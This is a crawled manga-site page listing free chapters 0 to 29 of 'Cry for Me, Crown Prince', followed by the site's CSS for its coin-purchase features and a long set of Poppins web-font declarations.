							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-29/">
									Chapter 29								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-28/">
									Chapter 28								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-27/">
									Chapter 27								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-26/">
									Chapter 26								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-25/">
									Chapter 25								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-24/">
									Chapter 24								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-23/">
									Chapter 23								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-22/">
									Chapter 22								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-21/">
									Chapter 21								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-20/">
									Chapter 20								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-19/">
									Chapter 19								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-18/">
									Chapter 18								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-17/">
									Chapter 17								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-16/">
									Chapter 16								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-15/">
									Chapter 15								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-14/">
									Chapter 14								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-13/">
									Chapter 13								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-12/">
									Chapter 12								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-11/">
									Chapter 11								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-10/">
									Chapter 10								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-9/">
									Chapter 9								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-8/">
									Chapter 8								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-7/">
									Chapter 7								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-6/">
									Chapter 6								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-5/">
									Chapter 5								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-4/">
									Chapter 4								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-3/">
									Chapter 3								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-2/">
									Chapter 2								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-1/">
									Chapter 1								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/cry-for-me-crown-prince/chapter-0/">
									Chapter 0								</a>

																	<span class="chapter-release-date">
										<i>April 7, 2023</i>									</span>
																
								
							</li>
							
						
						
							</ul>

			
		
					<div class="c-chapter-readmore">
				<span class="btn btn-link chapter-readmore">
					Show more 				</span>
			</div>
		
	</div>
</div>

--- FILE ---
content_type: text/css
request_url: https://cocomic.co/wp-content/litespeed/css/2748df8312b89c0c711f14d647400154.css?ver=00154
body_size: 1044
content:
.wp-manga-chapter .coin{background:#dcdcdc;padding:3px 5px;border-radius:3px;width:50px;margin-right:10px;display:inline-block;text-align:center}.wp-manga-chapter.premium-block .coin{background:#fe6a10;color:#FFF}.coin i{padding-right:5px}.premium .fas.fa-lock,.premium .fas.fa-lock-open{margin:0 10px}body.modal-open #frm-wp-manga-buy-coin.modal .modal-content .button{padding:12px 30px;border:none;border-radius:25px;font-weight:600;color:#fff;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}body.modal-open #frm-wp-manga-buy-coin.modal .modal-content .button.button-primary{background-color:#eb3349}body.modal-open #frm-wp-manga-buy-coin.modal .modal-content .button.button-primary:hover{background-color:#f45e70}body.modal-open #frm-wp-manga-buy-coin.modal .modal-content .button.button-primary i{display:none}body.modal-open #frm-wp-manga-buy-coin.modal .modal-content .button.button-primary.disabled i{display:inline-block}body.modal-open #frm-wp-manga-buy-coin.modal .modal-content .button.btn-cancel{background-color:#CCC}body.modal-open #frm-wp-manga-buy-coin.modal .modal-content .modal-footer{padding:20px}#frm-wp-manga-buy-coin .coin{color:red;font-size:1.5em}.message-sufficient.hidden{display:none}.message-lack-of-coin.hidden{display:none}.content-blocked.premium-block{padding:100px 0;background:#F2F2F2;border:1px solid #CCC;text-align:center}.content-blocked.premium-block a{color:red}.wp-manga-chapter-coin-shortcode.shortcode-my-bought .title{margin-bottom:20px}.user-balance-panel .user-balance{display:block}.user-balance{font-size:20px;font-weight:700}.shortcode-top-bought .item-thumb{position:relative}.shortcode-top-bought .item-thumb .index{position:absolute;top:5px;right:5px;display:inline-block;width:40px;height:40px;font-size:19px;text-align:center;background:rgb(255 248 26 / .6);border-radius:999em}.shortcode-top-bought .item-thumb .index.index-1{font-size:25px;width:50px;height:50px}.wp-manga-chapter-coin-shortcode .badge-pos-2 .manga-title-badges{position:absolute;top:5px;left:5px}.form.myCRED-buy-form{text-align:center;background:#f2f2f2;padding:20px 40px;border:1px soid #CCC;width:100%}.form.myCRED-buy-form label,.form.myCRED-buy-form .form-control-static{font-size:24px;font-weight:700}.form.myCRED-buy-form .form-control-static{color:red;font-size:50px}button#checkout-action-button,.form.myCRED-buy-form input[type="submit"]{background:#007bff;color:#FFF}.form.myCRED-buy-form input[type="submit"]:hover{background:#0069d9;color:#FFF}.form.myCRED-buy-form input[name="amount"]{background:#FFF;font-size:24px}.widget.widget-my-cred .myCRED-balance{font-size:20px;font-weight:700;text-align:left}.widget.widget-my-cred .myCRED-balance:before{content:"\f51e";font-family:"Font Awesome 5 Free";font-weight:900;margin:0 5px}.manga-shortcodes.manga-chapters-listing .coin{display:none}body.chapter-blocked .chapter-type-manga .c-blog-post .entry-content .entry-content_wrap .reading-content::before{content:'';display:none}

--- FILE ---
content_type: text/css
request_url: https://cocomic.co/wp-content/litespeed/css/480904b9eb3bcbf9a5b679846330dfea.css?ver=0dfea
body_size: 45461
content:
@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:100;src:local('Poppins Thin Italic'),local('Poppins-ThinItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiAyp8kv8JHgFVrJJLmE0tDMPKzSQ.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:100;src:local('Poppins Thin Italic'),local('Poppins-ThinItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiAyp8kv8JHgFVrJJLmE0tMMPKzSQ.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:100;src:local('Poppins Thin Italic'),local('Poppins-ThinItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiAyp8kv8JHgFVrJJLmE0tCMPI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:200;src:local('Poppins ExtraLight Italic'),local('Poppins-ExtraLightItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmv1pVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:200;src:local('Poppins ExtraLight Italic'),local('Poppins-ExtraLightItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmv1pVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:200;src:local('Poppins ExtraLight Italic'),local('Poppins-ExtraLightItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmv1pVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:300;src:local('Poppins Light Italic'),local('Poppins-LightItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm21lVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:300;src:local('Poppins Light Italic'),local('Poppins-LightItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm21lVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:300;src:local('Poppins Light Italic'),local('Poppins-LightItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm21lVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:400;src:local('Poppins Italic'),local('Poppins-Italic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:400;src:local('Poppins Italic'),local('Poppins-Italic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:400;src:local('Poppins Italic'),local('Poppins-Italic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:500;src:local('Poppins Medium Italic'),local('Poppins-MediumItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:500;src:local('Poppins Medium Italic'),local('Poppins-MediumItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:500;src:local('Poppins Medium Italic'),local('Poppins-MediumItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:600;src:local('Poppins SemiBold Italic'),local('Poppins-SemiBoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:600;src:local('Poppins SemiBold Italic'),local('Poppins-SemiBoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:600;src:local('Poppins SemiBold Italic'),local('Poppins-SemiBoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:700;src:local('Poppins Bold Italic'),local('Poppins-BoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:700;src:local('Poppins Bold Italic'),local('Poppins-BoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:700;src:local('Poppins Bold Italic'),local('Poppins-BoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:800;src:local('Poppins ExtraBold Italic'),local('Poppins-ExtraBoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm111VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:800;src:local('Poppins ExtraBold Italic'),local('Poppins-ExtraBoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm111VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:800;src:local('Poppins ExtraBold Italic'),local('Poppins-ExtraBoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm111VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:900;src:local('Poppins Black Italic'),local('Poppins-BlackItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm81xVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:900;src:local('Poppins Black Italic'),local('Poppins-BlackItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm81xVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:900;src:local('Poppins Black Italic'),local('Poppins-BlackItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm81xVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:100;src:local('Poppins Thin'),local('Poppins-Thin'),url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrLPTucXtAKPY.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:100;src:local('Poppins Thin'),local('Poppins-Thin'),url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrLPTufntAKPY.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:100;src:local('Poppins Thin'),local('Poppins-Thin'),url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrLPTucHtA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:200;src:local('Poppins ExtraLight'),local('Poppins-ExtraLight'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:200;src:local('Poppins ExtraLight'),local('Poppins-ExtraLight'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:200;src:local('Poppins ExtraLight'),local('Poppins-ExtraLight'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:300;src:local('Poppins Light'),local('Poppins-Light'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:300;src:local('Poppins Light'),local('Poppins-Light'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:300;src:local('Poppins Light'),local('Poppins-Light'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:400;src:local('Poppins Regular'),local('Poppins-Regular'),url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:400;src:local('Poppins Regular'),local('Poppins-Regular'),url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:400;src:local('Poppins Regular'),local('Poppins-Regular'),url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:500;src:local('Poppins Medium'),local('Poppins-Medium'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:500;src:local('Poppins Medium'),local('Poppins-Medium'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) 